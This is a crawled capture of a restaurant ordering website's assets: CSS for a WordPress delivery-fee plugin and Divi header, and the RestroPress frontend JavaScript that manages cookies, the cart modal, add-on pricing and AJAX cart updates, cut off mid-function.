

--- FILE ---
content_type: text/css
request_url: https://elfuego.uk/wp-content/plugins/restropress-delivery-fee/assets/css/rp-delivery-fee.css?ver=1.6
body_size: -144
content:
.rpress-delivery-zone-wrapper #rp_delivery_zone {
  border: 1px solid #bbb;
  text-align: left;
  margin-bottom: 10px;
  width: 100%;
  padding: 5px 7px;
}
#rpress_cart_fee_deliver_fee td {
  padding: 4px 9px;
  font-size: 14px;
  font-weight: bold;
  border: none;
}
.rpress-cart .rpress_delivery_fee{
	font-size: 14px;
}
.rpress-cart .rpress_delivery_fee span {
  float: right;
}


--- FILE ---
content_type: text/css
request_url: https://elfuego.uk/wp-content/et-cache/5985/et-core-unified-cpt-deferred-5985.min.css?ver=1769064809
body_size: 552
content:
.et-db #et-boc .et-l .et_pb_section_0_tb_header{border-bottom-width:1px;border-bottom-color:rgba(193,193,193,0.35)}.et-db #et-boc .et-l .et_pb_section_0_tb_header.et_pb_section{padding-top:0px;padding-bottom:0px;margin-top:0px;margin-bottom:0px}.et-db #et-boc .et-l .et_pb_row_0_tb_header{min-height:auto}.et-db #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{padding-top:10px!important;padding-bottom:10px!important;padding-top:10px;padding-bottom:10px}.et-db #et-boc .et-l .et_pb_column_0_tb_header,.et-db #et-boc .et-l .et_pb_column_1_tb_header,.et-db #et-boc .et-l .et_pb_column_2_tb_header{margin:auto}.et-db #et-boc .et-l .et_pb_image_0_tb_header{text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a{font-family:'Quicksand',Helvetica,Arial,Lucida,sans-serif;font-weight:600;text-transform:uppercase;font-size:15px;color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu{background-color:#ffffff}.et-db #et-boc .et-l .et_pb_menu_0_tb_header{padding-top:0px;padding-bottom:0px;margin-top:0px!important;margin-bottom:0px!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li.current-menu-item a{color:#000000!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .nav li ul{background-color:#ffffff!important;border-color:#e3c605}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{border-color:#e3c605}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu,.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu ul{background-color:#ffffff!important}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot{width:auto;max-width:100%}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu_inner_container>.et_pb_menu__logo-wrap .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__logo-slot .et_pb_menu__logo-wrap img{height:auto;max-height:none}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .mobile_nav .mobile_menu_bar:before{color:#e3c605}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__search-button,.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__close-search-button{color:#7EBEC5}.et-db #et-boc .et-l .et_pb_menu_0_tb_header .et_pb_menu__icon.et_pb_menu__cart-button{color:#E02B20}.et-db #et-boc .et-l .et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et-db #et-boc .et-l .et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover{padding-top:5px!important;padding-right:25px!important;padding-bottom:5px!important;padding-left:25px!important}.et-db #et-boc .et-l .et_pb_button_0_tb_header_wrapper{margin-top:0px!important;margin-right:0px!important;margin-bottom:0px!important;margin-left:0px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header{color:#000000!important;border-width:3px!important;border-color:#e3c605;border-radius:1px;font-size:14px;font-family:'Jost',Helvetica,Arial,Lucida,sans-serif!important;text-transform:uppercase!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:hover{color:#000000!important;border-width:3px!important;background-image:initial;background-color:#E3C605}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:before,body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header:after{display:none!important}.et-db #et-boc .et-l .et_pb_button_0_tb_header{transition:color 300ms ease 0ms,background-color 300ms ease 0ms,border 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_button_0_tb_header,.et-db #et-boc .et-l .et_pb_button_0_tb_header:after{transition:all 300ms ease 0ms}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_image_0_tb_header{width:60%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_0_tb_header{border-bottom-width:1px;border-bottom-color:rgba(193,193,193,0.35)}.et-db #et-boc .et-l .et_pb_row_0_tb_header{min-height:auto;display:flex}.et-db #et-boc .et-l .et_pb_image_0_tb_header{width:50%;display:flex}.et-db #et-boc .et-l .et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a{font-size:16px}.et-db #et-boc .et-l .et_pb_column_2_tb_header{margin:auto}.et-db #et-boc .et-l .et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et-db #et-boc .et-l .et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover{padding-top:5px!important;padding-right:20px!important;padding-bottom:5px!important;padding-left:20px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header{font-size:12px!important}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_section_0_tb_header{border-bottom-width:1px;border-bottom-color:rgba(193,193,193,0.35)}.et-db #et-boc .et-l .et_pb_row_0_tb_header{min-height:auto;display:flex}.et-db #et-boc .et-l .et_pb_row_0_tb_header,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_header.et_pb_row{width:90%}.et-db #et-boc .et-l .et_pb_image_0_tb_header{display:flex}.et-db #et-boc .et-l .et_pb_image_0_tb_header .et_pb_image_wrap img{width:auto}.et-db #et-boc .et-l .et_pb_menu_0_tb_header.et_pb_menu ul li a{font-size:12px}.et-db #et-boc .et-l .et_pb_column_2_tb_header{margin:auto;display:none!important}.et-db #et-boc .et-l .et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header,.et-db #et-boc .et-l .et_pb_button_0_tb_header_wrapper .et_pb_button_0_tb_header:hover{padding-top:5px!important;padding-right:15px!important;padding-bottom:5px!important;padding-left:15px!important}body.et-db #page-container #et-boc .et-l .et_pb_section .et_pb_button_0_tb_header{font-size:10px!important;border-width:1px!important}}

--- FILE ---
content_type: application/x-javascript
request_url: https://elfuego.uk/wp-content/plugins/restropress/assets/js/frontend/rp-frontend.js?ver=3.1.8.4
body_size: 9332
content:
/* Get RestroPress Cookie */
function rp_getCookie(cname) {
  var name = cname + "=";
  var ca = document.cookie.split(';');
  for (var i = 0; i < ca.length; i++) {
    var c = ca[i];
    while (c.charAt(0) == ' ') c = c.substring(1);
    if (c.indexOf(name) != -1) return c.substring(name.length, c.length);
  }
  return "";
}
function remove_show_service_options() {
  jQuery('#rpressModal')
            .removeClass('show-service-options');
}
/* Set default addons */
function rp_checked_default_subaddon() {
  if(jQuery('#fooditem-details .rp-addons-data-wrapper .food-item-list.active').length > 0 ) {
      jQuery('#fooditem-details .rp-addons-data-wrapper .food-item-list.active').each(function() {
          var element = jQuery(this).find('input');
            if (element.hasClass('checked')) {
                jQuery(this).find('input').prop('checked', true);
            }
      });
  }
}
/* Set RestroPress Cookie */
function rp_setCookie(cname, cvalue, ex_time) {
  var d = new Date();
  d.setTime(d.getTime() + (ex_time * 60 * 1000));
  var expires = "expires=" + d.toUTCString();
  document.cookie = cname + "=" + cvalue + "; " + expires + ";path=/";
}
/* Get RestroPress Storage Data */
function rp_get_storage_data() {
  var serviceType = rp_getCookie('service_type');
  var serviceTime = rp_getCookie('service_time');
  if (typeof serviceType == undefined || serviceType == '') {
    return false;
  } else {
    return true;
  }
}
/* Display Dynamic Addon Price Based on Selected Variation */
function show_dymanic_pricing(container, ele) {
  var price_key = ele.val();
  if (price_key !== 'undefined') {
    jQuery('#' + container + ' .rp-addons-data-wrapper .food-item-list')
      .removeClass('active');
    jQuery('#' + container + ' .rp-addons-data-wrapper .food-item-list.list_' + price_key)
      .addClass('active');
  }
}
/* Calculate Live Price On Click */
function update_modal_live_price(fooditem_container) {
  //Add changes code
  var single_price = parseFloat(jQuery('#rpressModal .cart-item-price')
    .attr('data-price'));
  var quantity = parseInt(jQuery('input[name=quantity]')
    .val());
  /* Act on the variations */
  jQuery('#' + fooditem_container + ' .rp-variable-price-wrapper .food-item-list')
    .each(function () {
      var element = jQuery(this)
        .find('input');
      if (element.is(':checked')) {
        // Dynamic addon Price
        show_dymanic_pricing(fooditem_container, element);
        var attrs = element.attr('data-value');
        var attrs_arr = attrs.split('|');
        var price = attrs_arr[2];
        single_price = parseFloat(price);
      }
    });
  /* Act on the addons */
  jQuery('#' + fooditem_container + ' .rp-addons-data-wrapper .food-item-list.active')
    .each(function () {
      var element = jQuery(this)
        .find('input');
      if (element.is(':checked')) {
        var attrs = element.val();
        var attrs_arr = attrs.split('|');
        var price = attrs_arr[2];
        if (price != '') {
          single_price = parseFloat(single_price) + parseFloat(price);
        }
      }
    });
  /* Updating as per current quantity */
  total_price = single_price * quantity;
  /* Update the price in Submit Button */
  if (rp_scripts.decimal_separator == ',') {
    total_price_v = total_price.toFixed(2)
      .split('.')
      .join(',');
  } else {
    total_price_v = total_price.toFixed(2);
  }
  if (rp_scripts.currency_pos === 'before') {
    jQuery('#rpressModal .cart-item-price')
    .html(rp_scripts.currency_sign + total_price_v);
  }
  else {
    jQuery('#rpressModal .cart-item-price')
    .html(total_price_v + rp_scripts.currency_sign);
  }
  
  jQuery('#rpressModal .cart-item-price')
    .attr('data-current', single_price.toFixed(2));
}
/* RestroPress Frontend Functions */
jQuery(function ($) {
  // Show order details on popup
  $(document)
    .on('click', '.rpress-view-order-btn', function (e) {
      e.preventDefault();
      var self = $(this);
      var action = 'rpress_show_order_details';
      var order_id = self.attr('data-order-id');
      var data = {
        action: action,
        order_id: order_id,
        security: rp_scripts.order_details_nonce
      };
      $('#rpressModal')
        .addClass('show-order-details');
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rp_scripts.ajaxurl,
        beforeSend: (jqXHR, object) => {
          self.addClass('rp-loading');
          self.find('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility');
        },
        complete: (jqXHR, object) => {
          self.removeClass('rp-loading');
          self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility');
        },
        success: function (response) {
          $('#rpressModal .modal__container')
            .html(response.data.html);
          MicroModal.show('rpressModal');
        }
      })
    });
  // Sticky category menu on mobile
  $(window)
    .resize(function () {
      if ($(window)
        .width() > 769) {
        $('.sticky-sidebar.cat-lists')
          .removeClass('rp-mobile-cat');
      } else {
        $('.sticky-sidebar.cat-lists')
          .addClass('rp-mobile-cat');
      }
    })
    .resize();
  // Hide Mneu on Click Float Cart
  $(document)
    .on('click', '.rpress-category-item', function () {
      $('.rp-mb-cat-ft-btn')
        .click();
    });
  // Hide Mneu on Click Items
  $(document)
    .on('click', '.rpress-mobile-cart-icons', function () {
      $('.rp-cat-overlay')
        .click();
    });
  // RP Hide overlay
  $(document)
    .on('click', '.rp-cat-overlay', function () {
      $('.rp-mb-cat-ft-btn')
        .click();
    });
  // Toggel mobile category menu
  $('.rp-mb-cat-ft-btn')
    .on('click', function () {
      $('.rp-mb-cat-ft-btn')
        .toggleClass('rp-close-menu');
      $('.sticky-sidebar.cat-lists')
        .toggleClass('rp-hide');
      $('body')
        .toggleClass('rp-cat-no-scroll');
      if ($('.sticky-sidebar.cat-lists')
        .hasClass('rp-hide'))
        $('body')
          .append('<div class="rp-cat-overlay"></div>');
      else
        $('.rp-cat-overlay')
          .remove();
    });
  $('.rp-mb-cat-ft-btn')
    .click(function () {
      $('.rp-mobile-cat')
        .toggle('fast');
      if ($(this)
        .hasClass('rp-close-menu')) {
        $('.rp-mb-cat-txt')
          .html(`<i class="fa fa-cutlery" aria-hidden="true"></i> ${rpress_scripts.close}`);
      } else {
        $('.rp-mb-cat-txt')
          .html(`<i class="fa fa-cutlery" aria-hidden="true"></i> ${rpress_scripts.menu}`);
      }
    });
  //Remove loading from modal
  $('#rpressModal')
    .removeClass('loading');
  //Remove service options from modal
  $('#rpressModal')
    .removeClass('show-service-options');
  $('#rpressModal')
    .removeClass('minimum-order-notice');
  $('#rpressModal')
    .on('hidden.bs.modal', function () {
      $('#rpressModal')
        .removeClass('show-service-options');
      $('#rpressModal')
        .removeClass('minimum-order-notice');
    });
  var ServiceType = rp_scripts.service_options;
  if (ServiceType == 'delivery_and_pickup') {
    ServiceType = 'delivery';
  }
  // Add to Cart
  $('.rpress-add-to-cart')
    .click(function (e) {
      e.preventDefault();
      var rp_get_delivery_data = rp_get_storage_data();
      $('#rpressModal')
        .removeClass('rpress-delivery-options rpress-food-options checkout-error');
      $('#rpressModal .qty')
        .val('1');
      $('#rpressModal')
        .find('.cart-action-text')
        .html(rp_scripts.add_to_cart);
      if (!rp_get_delivery_data) {
        var action = 'rpress_show_delivery_options';
        var security = rp_scripts.service_type_nonce;
        $('#rpressModal')
          .addClass('show-service-options');
      } else {
        $('#rpressModal')
          .removeClass('show-service-options');
        var action = 'rpress_show_products';
        var security = rp_scripts.show_products_nonce;
      }
      var _self = $(this);
      var fooditem_id = _self.attr('data-fooditem-id');
      var foodItemName = _self.attr('data-title');
      var price = _self.attr('data-price');
      var variable_price = _self.attr('data-variable-price');
      var data = {
        action: action,
        fooditem_id: fooditem_id,
        security: security,
      };
      $.ajax({
        type: "POST",
        data: data,
        dataType: "json",
        url: rp_scripts.ajaxurl,
        beforeSend: (jqXHR, status) => {
          _self.addClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .addClass('rp-text-visibility');
        },
        xhrFields: {
          withCredentials: true
        },
        complete: (jqXHR, object) => {
          _self.removeClass('rp-loading');
          _self.find('.rp-ajax-toggle-text')
            .removeClass('rp-text-visibility');
          MicroModal.show('rpressModal');
        },
        success: function (response) {
          $('#rpressModal')
          
            .removeClass('loading');
          
          $('#rpressModal .modal-title')
            .html(response.data.html_title);
          $('#rpressModal .modal-body')
            .html(response.data.html);
          $('#rpressModal .cart-item-price')
            .html(response.data.price);
          $('#rpressModal .cart-item-price')
            .attr('data-price', response.data.price_raw);
          if ($('.rpress-tabs-wrapper')
            .length) {
            $('#rpressdeliveryTab > li:first-child > a')[0].click();
          }
          // Trigger event so themes can refresh other areas.
          $(document.body)
            .trigger('opened_service_options', [response.data]);
          $('#rpressModal')
            .find('.submit-fooditem-button')
            .attr('data-cart-action', 'add-cart');
          $('#rpressModal')
            .find('.cart-action-text')
            .html(rp_scripts.add_to_cart);
          if (fooditem_id !== '' && price !== '') {
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-id', fooditem_id);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-title', foodItemName);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-price', price);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-qty', 1);
          }
          update_modal_live_price('fooditem-details');
          rp_checked_default_subaddon();
        }
      });
    });
  // Update Cart
  $('.rpress-sidebar-cart')
    .on('click', 'a.rpress-edit-from-cart', function (e) {
      e.preventDefault();
      var _self = $(this);
      _self.parents('.rpress-cart-item')
        .addClass('edited');
      var CartItemId = _self.attr('data-remove-item');
      var FoodItemId = _self.attr('data-item-id');
      var FoodItemName = _self.attr('data-item-name');
      var FoodQuantity = _self.parents('.rpress-cart-item')
        .find('.rpress-cart-item-qty')
        .text();
      var action = 'rpress_edit_cart_fooditem';
      var security = rp_scripts.edit_cart_fooditem_nonce;
      var data = {
        action: action,
        cartitem_id: CartItemId,
        fooditem_id: FoodItemId,
        fooditem_name: FoodItemName,
        security: security,
      };
      if (CartItemId !== '') {
        $.ajax({
          type: "POST",
          data: data,
          dataType: "json",
          url: rp_scripts.ajaxurl,
          beforeSend: (jqXHR, status) => {
            _self.addClass('rp-loading');
            _self.find('.rp-ajax-toggle-text')
              .addClass('rp-text-visibility');
          },
          complete: (jqXHR, object) => {
            _self.removeClass('rp-loading');
            _self.find('.rp-ajax-toggle-text')
              .removeClass('rp-text-visibility');
          },
          xhrFields: {
            withCredentials: true
          },
          success: function (response) {
            MicroModal.show('rpressModal');
            $('#rpressModal')
              .removeClass('checkout-error');
            $('#rpressModal')
              .removeClass('show-service-options');
            $('#rpressModal')
              .removeClass('loading');
            $('#rpressModal .modal-title')
              .html(response.data.html_title);
            $('#rpressModal')
              .find(".qty")
              .val(FoodQuantity);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-id', FoodItemId);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-title', FoodItemName);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-cart-key', CartItemId);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-cart-action', 'update-cart');
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .find('.cart-action-text')
              .html(rp_scripts.update_cart);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .find('.cart-item-price')
              .html(response.data.price);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .find('.cart-item-price')
              .attr('data-price', response.data.price_raw);
            $('#rpressModal')
              .find('.submit-fooditem-button')
              .attr('data-item-qty', FoodQuantity);
            $('#rpressModal .modal-body')
              .html(response.data.html);
            update_modal_live_price('fooditem-update-details');
          }
        });
      }
    });
  // Add to Cart / Update Cart Button From Popup
  $(document)
    .on('click', '.submit-fooditem-button', function (e) {
      e.preventDefault();
      var self = $(this);
      var cartAction = self.attr('data-cart-action');
      var text = self.find('span.cart-action-text')
        .text();
      var validation = '';
      // Checking the Required & Max addon settings for Addons
      if (jQuery('.addons-wrapper')
        .length > 0) {
        jQuery('.addons-wrapper')
          .each(function (index, el) {
            var _self = jQuery(this);
            var addon = _self.attr('data-id');
            var is_required = _self.children('input.addon_is_required')
              .val();
            var max_addons = _self.children('input.addon_max_limit')
              .val();
            var min_addons = _self.children('input.addon_min_limit')
              .val();
            var checked = _self.find('.food-item-list.active input:checked')
              .length;
            _self.find('.rp-addon-error')
              .removeClass('rp-addon-error');
            if (is_required == 'yes' && checked == 0) {
              _self.find('.rp-addon-required')
                .addClass('rp-addon-error');
              validation = 1;
            } else if (max_addons != 0 && checked > max_addons) {
              _self.find('.rp-max-addon')
                .addClass('rp-addon-error');
              validation = 1;
            } else if ( min_addons != 0 && checked < min_addons ) {
              _self.find('.rp-min-addon')
                .addClass('rp-addon-error');
              validation = 1;
            }
            
            if (validation != '') {
              self.removeClass('disable_click');
              self.find('.cart-action-text')
                .text(text);
              return false;
            }
          });
      }
      if (cartAction == 'add-cart' && validation == '') {
        self.addClass('disable_click');
        var this_form = self.parents('.modal')
          .find('form#fooditem-details .food-item-list.active input');
        var itemId = self.attr('data-item-id');
        var itemName = self.attr('data-title');
        var itemQty = self.attr('data-item-qty');
        var FormData = this_form.serializeArray();
        var SpecialInstruction = self.parents('.modal')
          .find('textarea.special-instructions')
          .val();
        var action = 'rpress_add_to_cart';
        var data = {
          action: action,
          fooditem_id: itemId,
          fooditem_qty: itemQty,
          special_instruction: SpecialInstruction,
          post_data: FormData,
          security: rp_scripts.add_to_cart_nonce
        };
        if (itemId !== '') {
          $.ajax({
            type: "POST",
            data: data,
            dataType: "json",
            url: rp_scripts.ajaxurl,
            xhrFields: {
              withCredentials: true
            },
            beforeSend: (jqXHR, object) => {
              self.addClass('rp-loading');
              self.find('.rp-ajax-toggle-text')
                .addClass('rp-text-visibility')
            },
            complete: (jqXHR, object) => {
              self.removeClass('rp-loading');
              self.find('.rp-ajax-toggle-text')
                .removeClass('rp-text-visibility')
            },
            success: function (response) {
              if (response) {
                $('.rpress-mobile-cart-icons')
                  .css({
                    display: 'flex'
                  });
                self.removeClass('disable_click');
                self.find('.cart-action-text')
                  .text(text);
                var serviceType = rp_getCookie('service_type');
                var serviceTime = rp_getCookie('service_time');
                var serviceTimeText = rp_getCookie('service_time_text');
                var serviceDate = rp_getCookie('delivery_date');
                $('ul.rpress-cart')
                  .find('li.cart_item.empty')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.rpress_subtotal')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.cart-sub-total')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.rpress_cart_tax')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.rpress-cart-meta.rpress-delivery-fee')
                  .remove();
                $('ul.rpress-cart')
                  .find('li.cart_item.rpress-cart-meta.rpress_subtotal')
                  .remove();
                $(response.cart_item)
                  .insertBefore('ul.rpress-cart li.cart_item.rpress_total');
                if ($('.rpress-cart')
                  .find('.rpress-cart-meta.rpress_subtotal')
                  .is(':first-child')) {
                  $(this)
                    .hide();
                }
                $('.rpress-cart-quantity')
                  .show()
                  .html(`${response.cart_quantity}<span></>`);
                $('.rp-mb-price')
                  .text(response.total);
                $('.cart_item.rpress-cart-meta.rpress_total')
                  .find('.cart-total')
                  .text(response.total);
                $('.cart_item.rpress-cart-meta.rpress_subtotal')
                  .find('.subtotal')
                  .text(response.total);
                $('.cart_item.rpress-cart-meta.rpress_total')
                  .css('display', 'block');
                $('.cart_item.rpress-cart-meta.rpress_subtotal')
                  .css('display', 'block');
                $('.cart_item.rpress_checkout')
                  .addClass(rp_scripts.button_color);
                $('.cart_item.rpress_checkout')
                  .css('display', 'block');
                if (serviceType !== undefined) {
                  serviceLabel = window.localStorage.getItem('serviceLabel');
                  var orderInfo = '<span class="delMethod">' + serviceLabel + ', ' + serviceDate + '</span>';
                  if (serviceTime !== undefined) {
                    // Check if the string contains 'ASAP'
if (serviceTime.includes('ASAP')) {
    // Remove 'ASAP' from the string
    serviceTimeText = serviceTime.replace('ASAP', '');
    serviceTimeText = rp_scripts.asap_txt+' '+serviceTimeText;
}
                    orderInfo += '<span class="delTime">, ' + serviceTimeText + '</span>';
                  }
                  $('.delivery-items-options')
                    .find('.delivery-opts')
                    .html(orderInfo);
                  if ($('.delivery-wrap .delivery-change')
                    .length == 0) {
                    $("<a href='#' class='delivery-change'>" + rp_scripts.change_txt + "</a>")
                      .insertAfter(".delivery-opts");
                  }
                }
                $('.delivery-items-options')
                  .css('display', 'block');
                var subTotal = '<li class="cart_item rpress-cart-meta rpress_subtotal">' + rp_scripts.total_text + '<span class="cart-subtotal">' + response.subtotal + '</span></li>';
                if (response.subtotal) {
                  var cartLastChild = $('ul.rpress-cart>li.rpress-cart-item:last');
                  $(subTotal)
                    .insertAfter(cartLastChild);
                }
                if (response.taxes) {
                  var taxHtml = '<li class="cart_item rpress-cart-meta rpress_cart_tax">' + rp_scripts.estimated_tax + '<span class="cart-tax">' + response.taxes + '</span></li>';
                  $(taxHtml)
                    .insertBefore('ul.rpress-cart li.cart_item.rpress_total');
                }
                if (response.taxes === undefined) {
                  $('ul.rpress-cart')
                    .find('.cart_item.rpress-cart-meta.rpress_subtotal')
                    .remove();
                  var cartLastChild = $('ul.rpress-cart>li.rpress-cart-item:last');
                  $(subTotal)
                    .insertAfter(cartLastChild);
                }
                $(document.body)
                  .trigger('rpress_added_to_cart', [response]);
                $('ul.rpress-cart')
                  .find('.cart-total')
                  .html(response.total);
                $('ul.rpress-cart')
                  .find('.cart-subtotal')
                  .html(response.subtotal);
                if ($('li.rpress-cart-item')
                  .length > 0) {
                  $('a.rpress-clear-cart')
                    .show();
                } else {
                  $('a.rpress-clear-cart')
                    .hide();
                }
                $(document.body)
                  .trigger('rpress_added_to_cart', [response]);
                MicroModal.close('rpressModal');
                tata.success(window.rp_scripts.success, self.attr('data-title') + window.rp_scripts.added_to_cart, {
                  position: "tr"
                })
              }
            }
          })
        }
      }
      if (cartAction == 'update-cart' && validation == '') {
        self.addClass('disable_click');
        var this_form = self.parents('.modal')
          .find('form#fooditem-update-details .food-item-list.active input');
        var itemId = self.attr('data-item-id');
        var itemPrice = self.attr('data-item-price');
        var cartKey = self.attr('data-cart-key');
        var itemQty = self.attr('data-item-qty');
        var FormData = this_form.serializeArray();
        var SpecialInstruction = self.parents('.modal')
          .find('textarea.special-instructions')
          .val();
        var action = 'rpress_update_cart_items';
        var data = {
          action: action,
          fooditem_id: itemId,
          fooditem_qty: itemQty,
          fooditem_cartkey: cartKey,
          special_instruction: SpecialInstruction,
          post_data: FormData,
          security: rp_scripts.update_cart_item_nonce
        };
        if (itemId !== '') {
          $.ajax({
            type: "POST",
            data: data,
            dataType: "json",
            url: rp_scripts.ajaxurl,
            xhrFields: {
              withCredentials: true
            },
            success: function (response) {
              self.removeClass('disable_click');
              self.find('.cart-action-text')
                .text(text);
              if (response) {
                html = response.cart_item;
                $('ul.rpress-cart')
                  .find('li.cart_item.empty')
                  .remove();
                $('.rpress-cart >li.rpress-cart-item')
                  .each(function (index, item) {
                    $(this)
                      .find("[data-cart-item]")
                      .attr('data-cart-item', index);
                    $(this)
                      .attr('data-cart-key', index);
                    $(this)
                      .attr('data-remove-item', index);
                  });
                $('ul.rpress-cart')
                  .find('li.edited')
                  .replaceWith(function () {
                    let obj = $(html);
                    obj.attr('data-cart-key', response.cart_key);
                    obj.find("a.rpress-edit-from-cart")
                      .attr("data-cart-item", response.cart_key);
                    obj.find("a.rpress-edit-from-cart")
                      .attr("data-remove-item", response.cart_key);
                    obj.find("a.rpress_remove_from_cart")
                      .attr("data-cart-item", response.cart_key);
                    obj.find("a.rpress_remove_from_cart")
                      .attr("data-remove-item", response.cart_key);
                    return obj;
                  });
                $('ul.rpress-cart')
                  .find('.cart-total')
                  .html(response.total);
                $('ul.rpress-cart')
                  .find('.cart-subtotal')
                  .html(response.subtotal);
                $('ul.rpress-cart')
                  .find('.cart-tax')
                  .html(response.tax);
                $(document.body)
                  .trigger('rpress_items_updated', [response]);
                MicroModal.close('rpressModal');
              }
            }
          });
        }
      }
    });
  // Add Service Date and Time
  $('body')
    .on('click', '.rpress-delivery-opt-update', function (e) {
      e.preventDefault();
      var _self = $(this);
      var foodItemId = _self.attr('data-food-id');
      if ($('.rpress-tabs-wrapper')
        .find('.nav-item.active a')
        .length > 0) {
        var serviceType = $('.rpress-tabs-wrapper')
          .find('.nav-item.active a')
          .attr('data-service-type');
        var serviceLabel = $('.rpress-tabs-wrapper')
          .find('.nav-item.active a')
          .text()
          .trim();
        //Store the service label for later use
